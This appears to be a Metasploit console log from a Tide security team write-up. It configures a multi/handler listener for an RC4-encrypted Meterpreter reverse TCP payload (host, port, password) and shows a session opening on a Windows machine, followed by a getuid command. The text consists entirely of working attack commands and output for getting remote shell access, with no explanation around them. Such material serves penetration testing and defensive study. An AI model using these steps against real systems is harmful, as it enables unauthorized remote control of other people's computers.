 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > set lport 2223
lport => 2223
msf5 exploit(multi/handler) > set RC4PASSWORD tidesec
RC4PASSWORD => tidesec
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp_rc4):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
EXITFUNC     process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST        10.211.55.2      yes       The listen address (an interface may be specified)
LPORT        2223             yes       The listen port
RC4PASSWORD  tidesec          yes       Password to derive RC4 key from
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:2223
[*] Sending stage (180295 bytes) to 10.211.55.3
[*] Meterpreter session 1 opened (10.211.55.2:2223 -> 10.211.55.3:51001) at 2019-12-06 13:47:58 +0800
meterpreter > getuid
Server username: CESHI-PC\xysoul
meterpreter >
Tide安全团队